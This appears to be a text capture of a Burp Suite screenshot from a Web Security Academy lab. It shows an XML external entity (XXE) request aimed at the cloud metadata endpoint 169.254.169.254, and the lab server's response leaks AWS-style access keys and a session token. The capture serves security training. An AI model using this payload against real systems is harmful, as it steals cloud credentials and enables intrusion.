 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼
Target: https://ac731f201fd53747804845aa00c6002b.web-security-academy.net
?
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac731f201fd53747804845aa00c6002b.web-security-academy.net
3 Connection: close
4 Content-Length: 228
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
6 DNT: 1
7 Content-Type: application/xml
8 Accept: */*
9 Origin: https://ac731f201fd53747804845aa00c6002b.web-security-academy.net
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://ac731f201fd53747804845aa00c6002b.web-security-academy.net/produc
14 Accept-Encoding: gzip, deflate
15 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: session=ZWFS7bQZ4QuDDjR2n2OOWfs0j4XFEbNF
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/i
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2020-06-01T17:50:23.473327Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"uMYwCVCCQOSaPcvVkmAY",
11 "SecretAccessKey":"n6n7gf649xQlm4m037UPDq2bIVybguSbUb37u02k",
12 "Token":"9zfenrm8lOG2ulY8bllVWZMt431FFxl2nhcCJi78rj1VsPWKD1HPgvMMLteFWHzclXPx7jmrebGmdZ6lkPgCZo1Bhqg
13 "Expiration":"2026-05-31T17:50:23.473327Z"
14 }"
? Search... 0 matches Pretty
Done
661 bytes | 487 millis